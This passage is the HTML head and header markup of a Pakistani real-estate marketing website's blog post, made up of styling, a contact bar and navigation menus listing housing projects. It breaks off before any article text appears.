				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.24.8; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://alsadatmarketing.com/wp-content/uploads/2022/11/cropped-Favicon-Icon-512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alsadatmarketing.com/wp-content/uploads/2022/11/cropped-Favicon-Icon-512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alsadatmarketing.com/wp-content/uploads/2022/11/cropped-Favicon-Icon-512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://alsadatmarketing.com/wp-content/uploads/2022/11/cropped-Favicon-Icon-512-1-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-31547 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-308 elementor-page-54824">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="149" class="elementor elementor-149 elementor-location-header">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7513edf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7513edf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-425632c" data-id="425632c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdd1809 elementor-widget elementor-widget-image" data-id="cdd1809" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://lakeshorecity.com/?utm_source=ASM-Blogs&#038;utm_medium=ASM-Blogs-Site&#038;utm_campaign=ASM-Blogs-traffic&#038;utm_id=ASM-Blogs-01&#038;utm_term=Blogs-Asm&#038;utm_content=Blogs-views">
							<img width="1920" height="250" data-src="https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1.jpg" class="attachment-full size-full wp-image-53846 lazyload" alt="" data-srcset="https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1.jpg 1920w, https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1-300x39.jpg 300w, https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1-1024x133.jpg 1024w, https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1-768x100.jpg 768w, https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1-1536x200.jpg 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" src="[data-uri]" style="--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/250;" /><noscript><img width="1920" height="250" src="https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1.jpg" class="attachment-full size-full wp-image-53846" alt="" srcset="https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1.jpg 1920w, https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1-300x39.jpg 300w, https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1-1024x133.jpg 1024w, https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1-768x100.jpg 768w, https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1-1536x200.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-41b4e605 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="41b4e605" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16d5a694" data-id="16d5a694" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7baac367 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image" data-id="7baac367" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://alsadatmarketing.com">
							<img width="967" height="251" data-src="https://alsadatmarketing.com/wp-content/uploads/2022/10/Al-Sadat-Marketing-logo-white.png" class="attachment-full size-full wp-image-167 lazyload" alt="" data-srcset="https://alsadatmarketing.com/wp-content/uploads/2022/10/Al-Sadat-Marketing-logo-white.png 967w, https://alsadatmarketing.com/wp-content/uploads/2022/10/Al-Sadat-Marketing-logo-white-300x78.png 300w, https://alsadatmarketing.com/wp-content/uploads/2022/10/Al-Sadat-Marketing-logo-white-768x199.png 768w" data-sizes="(max-width: 967px) 100vw, 967px" src="[data-uri]" style="--smush-placeholder-width: 967px; --smush-placeholder-aspect-ratio: 967/251;" /><noscript><img width="967" height="251" src="https://alsadatmarketing.com/wp-content/uploads/2022/10/Al-Sadat-Marketing-logo-white.png" class="attachment-full size-full wp-image-167" alt="" srcset="https://alsadatmarketing.com/wp-content/uploads/2022/10/Al-Sadat-Marketing-logo-white.png 967w, https://alsadatmarketing.com/wp-content/uploads/2022/10/Al-Sadat-Marketing-logo-white-300x78.png 300w, https://alsadatmarketing.com/wp-content/uploads/2022/10/Al-Sadat-Marketing-logo-white-768x199.png 768w" sizes="(max-width: 967px) 100vw, 967px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-486bc1ef" data-id="486bc1ef" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-7ab0772c elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ab0772c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-73d24cb0" data-id="73d24cb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-649832b9 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="649832b9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/dir//alsadat+marketing+google+address/data=!4m6!4m5!1m1!4e2!1m2!1m1!1s0x38df9592d2de8d0b:0x1618a0c4ec2a4730?sa=X&#038;ved=2ahUKEwjqg9nFq9X7AhXqg_0HHYjZCWQQ9Rd6BAhREAQ">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="im im-location"></i>						</span>
										<span class="elementor-icon-list-text">Head Office: First Floor, Yasin Plaza Blue Area Main Jinnah Avenue, Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+923311110005">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-phone_in_talk"></i>						</span>
										<span class="elementor-icon-list-text">UAN +923311110005</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+92518893099">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="lnr lnr-phone"></i>						</span>
										<span class="elementor-icon-list-text">PTCL: 0518893099</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-427662ea elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="427662ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-45debbaa" data-id="45debbaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ea7857d elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7ea7857d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7ea7857d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://alsadatmarketing.com/home/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-389"><a href="https://alsadatmarketing.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://alsadatmarketing.com/about-us/our-team/" class="elementor-sub-item">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://alsadatmarketing.com/about-us/our-achievements/" class="elementor-sub-item">Our Achievements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://alsadatmarketing.com/about-us/our-gallery/" class="elementor-sub-item">Our Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-394"><a href="https://alsadatmarketing.com/our-projects/" class="elementor-item">Our Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-393"><a href="https://alsadatmarketing.com/our-projects/islamabad-project/" class="elementor-sub-item">Islamabad Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://alsadatmarketing.com/our-projects/faisal-town-phase-2/" class="elementor-sub-item">Faisal Town Phase 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22046"><a href="https://alsadatmarketing.com/our-projects/new-city-paradise/" class="elementor-sub-item">New City Paradise</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21972"><a href="https://alsadatmarketing.com/our-projects/7-wonders-city-islamabad/" class="elementor-sub-item">7 Wonders City Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://alsadatmarketing.com/our-projects/multi-gardens-b17-islamabad/" class="elementor-sub-item">MPCHS Multi Gardens B17 Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21973"><a href="https://alsadatmarketing.com/our-projects/eighteen-islamabad/" class="elementor-sub-item">Eighteen Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21974"><a href="https://alsadatmarketing.com/our-projects/faisal-town-islamabad/" class="elementor-sub-item">Faisal Town Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21992"><a href="https://alsadatmarketing.com/our-projects/capital-smart-city/" class="elementor-sub-item">Capital Smart City</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21979"><a href="https://alsadatmarketing.com/our-projects/park-view-city-islamabad/" class="elementor-sub-item">Park View City Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22011"><a href="https://alsadatmarketing.com/our-projects/nova-city-islamabad/" class="elementor-sub-item">Nova City Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21994"><a href="https://alsadatmarketing.com/our-projects/marble-arch-enclave/" class="elementor-sub-item">Marble Arch Enclave</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21987"><a href="https://alsadatmarketing.com/our-projects/the-life-residencia/" class="elementor-sub-item">The Life Residencia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21986"><a href="https://alsadatmarketing.com/our-projects/silver-city-islamabad/" class="elementor-sub-item">Silver City Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21976"><a href="https://alsadatmarketing.com/our-projects/islamabad-golf-city/" class="elementor-sub-item">Islamabad Golf City</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21977"><a href="https://alsadatmarketing.com/our-projects/islamabad-model-town/" class="elementor-sub-item">Islamabad Model Town</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21975"><a href="https://alsadatmarketing.com/our-projects/ichs-town/" class="elementor-sub-item">ICHS Town</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://alsadatmarketing.com/our-projects/rawalpindi-projects/" class="elementor-sub-item">Rawalpindi Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22025"><a href="https://alsadatmarketing.com/our-projects/blue-world-city/" class="elementor-sub-item">Blue World City</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22039"><a href="https://alsadatmarketing.com/our-projects/rudn-enclave/" class="elementor-sub-item">Rudn Enclave</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22042"><a href="https://alsadatmarketing.com/our-projects/kingdom-valley/" class="elementor-sub-item">Kingdom Valley Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22035"><a href="https://alsadatmarketing.com/our-projects/taj-residencia/" class="elementor-sub-item">Taj Residencia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22036"><a href="https://alsadatmarketing.com/our-projects/university-town/" class="elementor-sub-item">University Town Rawalpindi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22041"><a href="https://alsadatmarketing.com/our-projects/forest-town-rawalpindi/" class="elementor-sub-item">Forest Town Rawalpindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-392"><a href="https://alsadatmarketing.com/our-projects/gujar-khan-projects/" class="elementor-sub-item">Gujar Khan Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22022"><a href="https://alsadatmarketing.com/our-projects/new-metro-city-gujar-khan/" class="elementor-sub-item">New Metro City Gujar Khan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22021"><a href="https://alsadatmarketing.com/our-projects/prism-town-gujar-khan/" class="elementor-sub-item">Prism Town Gujar Khan </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-395"><a href="https://alsadatmarketing.com/our-projects/peshawar-projects/" class="elementor-sub-item">Peshawar Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22017"><a href="https://alsadatmarketing.com/our-projects/7-wonders-city-peshawar/" class="elementor-sub-item">7 Wonders City Peshawar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400"><a href="https://alsadatmarketing.com/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://alsadatmarketing.com/services/property-buying/" class="elementor-sub-item">Property Buying</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://alsadatmarketing.com/services/property-selling/" class="elementor-sub-item">Property Selling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://alsadatmarketing.com/services/property-management/" class="elementor-sub-item">Property Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://alsadatmarketing.com/services/assets-evaluation/" class="elementor-sub-item">Assets Evaluation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-390"><a href="https://alsadatmarketing.com/blogs/" class="elementor-item">Blogs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21260"><a href="https://alsadatmarketing.com/category/blogs/" class="elementor-sub-item">Our Blogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21261"><a href="https://alsadatmarketing.com/category/press-releases/" class="elementor-sub-item">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://alsadatmarketing.com/category/campaigns/" class="elementor-sub-item">Offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38924"><a href="https://alsadatmarketing.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://alsadatmarketing.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open icon icon-burger-menu"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close icon icon-cross"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-7ea7857d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://alsadatmarketing.com/home/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-389"><a href="https://alsadatmarketing.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://alsadatmarketing.com/about-us/our-team/" class="elementor-sub-item" tabindex="-1">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://alsadatmarketing.com/about-us/our-achievements/" class="elementor-sub-item" tabindex="-1">Our Achievements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://alsadatmarketing.com/about-us/our-gallery/" class="elementor-sub-item" tabindex="-1">Our Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-394"><a href="https://alsadatmarketing.com/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-393"><a href="https://alsadatmarketing.com/our-projects/islamabad-project/" class="elementor-sub-item" tabindex="-1">Islamabad Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://alsadatmarketing.com/our-projects/faisal-town-phase-2/" class="elementor-sub-item" tabindex="-1">Faisal Town Phase 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22046"><a href="https://alsadatmarketing.com/our-projects/new-city-paradise/" class="elementor-sub-item" tabindex="-1">New City Paradise</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21972"><a href="https://alsadatmarketing.com/our-projects/7-wonders-city-islamabad/" class="elementor-sub-item" tabindex="-1">7 Wonders City Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://alsadatmarketing.com/our-projects/multi-gardens-b17-islamabad/" class="elementor-sub-item" tabindex="-1">MPCHS Multi Gardens B17 Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21973"><a href="https://alsadatmarketing.com/our-projects/eighteen-islamabad/" class="elementor-sub-item" tabindex="-1">Eighteen Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21974"><a href="https://alsadatmarketing.com/our-projects/faisal-town-islamabad/" class="elementor-sub-item" tabindex="-1">Faisal Town Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21992"><a href="https://alsadatmarketing.com/our-projects/capital-smart-city/" class="elementor-sub-item" tabindex="-1">Capital Smart City</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21979"><a href="https://alsadatmarketing.com/our-projects/park-view-city-islamabad/" class="elementor-sub-item" tabindex="-1">Park View City Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22011"><a href="https://alsadatmarketing.com/our-projects/nova-city-islamabad/" class="elementor-sub-item" tabindex="-1">Nova City Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21994"><a href="https://alsadatmarketing.com/our-projects/marble-arch-enclave/" class="elementor-sub-item" tabindex="-1">Marble Arch Enclave</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21987"><a href="https://alsadatmarketing.com/our-projects/the-life-residencia/" class="elementor-sub-item" tabindex="-1">The Life Residencia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21986"><a href="https://alsadatmarketing.com/our-projects/silver-city-islamabad/" class="elementor-sub-item" tabindex="-1">Silver City Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21976"><a href="https://alsadatmarketing.com/our-projects/islamabad-golf-city/" class="elementor-sub-item" tabindex="-1">Islamabad Golf City</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21977"><a href="https://alsadatmarketing.com/our-projects/islamabad-model-town/" class="elementor-sub-item" tabindex="-1">Islamabad Model Town</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21975"><a href="https://alsadatmarketing.com/our-projects/ichs-town/" class="elementor-sub-item" tabindex="-1">ICHS Town</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://alsadatmarketing.com/our-projects/rawalpindi-projects/" class="elementor-sub-item" tabindex="-1">Rawalpindi Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22025"><a href="https://alsadatmarketing.com/our-projects/blue-world-city/" class="elementor-sub-item" tabindex="-1">Blue World City</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22039"><a href="https://alsadatmarketing.com/our-projects/rudn-enclave/" class="elementor-sub-item" tabindex="-1">Rudn Enclave</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22042"><a href="https://alsadatmarketing.com/our-projects/kingdom-valley/" class="elementor-sub-item" tabindex="-1">Kingdom Valley Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22035"><a href="https://alsadatmarketing.com/our-projects/taj-residencia/" class="elementor-sub-item" tabindex="-1">Taj Residencia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22036"><a href="https://alsadatmarketing.com/our-projects/university-town/" class="elementor-sub-item" tabindex="-1">University Town Rawalpindi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22041"><a href="https://alsadatmarketing.com/our-projects/forest-town-rawalpindi/" class="elementor-sub-item" tabindex="-1">Forest Town Rawalpindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-392"><a href="https://alsadatmarketing.com/our-projects/gujar-khan-projects/" class="elementor-sub-item" tabindex="-1">Gujar Khan Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22022"><a href="https://alsadatmarketing.com/our-projects/new-metro-city-gujar-khan/" class="elementor-sub-item" tabindex="-1">New Metro City Gujar Khan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22021"><a href="https://alsadatmarketing.com/our-projects/prism-town-gujar-khan/" class="elementor-sub-item" tabindex="-1">Prism Town Gujar Khan </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-395"><a href="https://alsadatmarketing.com/our-projects/peshawar-projects/" class="elementor-sub-item" tabindex="-1">Peshawar Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22017"><a href="https://alsadatmarketing.com/our-projects/7-wonders-city-peshawar/" class="elementor-sub-item" tabindex="-1">7 Wonders City Peshawar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400"><a href="https://alsadatmarketing.com/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://alsadatmarketing.com/services/property-buying/" class="elementor-sub-item" tabindex="-1">Property Buying</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://alsadatmarketing.com/services/property-selling/" class="elementor-sub-item" tabindex="-1">Property Selling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://alsadatmarketing.com/services/property-management/" class="elementor-sub-item" tabindex="-1">Property Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://alsadatmarketing.com/services/assets-evaluation/" class="elementor-sub-item" tabindex="-1">Assets Evaluation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-390"><a href="https://alsadatmarketing.com/blogs/" class="elementor-item" tabindex="-1">Blogs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21260"><a href="https://alsadatmarketing.com/category/blogs/" class="elementor-sub-item" tabindex="-1">Our Blogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21261"><a href="https://alsadatmarketing.com/category/press-releases/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://alsadatmarketing.com/category/campaigns/" class="elementor-sub-item" tabindex="-1">Offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38924"><a href="https://alsadatmarketing.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://alsadatmarketing.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="54824" class="elementor elementor-54824 elementor-location-single post-31547 post type-post status-publish format-standard has-post-thumbnail hentry category-press-releases">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f74f070 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f74f070" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43d358c" data-id="43d358c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73ab398 elementor-icon-list--layout-inline animated-fast elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="73ab398" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">/ Blog</span>
									</li>
						</ul>
				</div>
				</div>
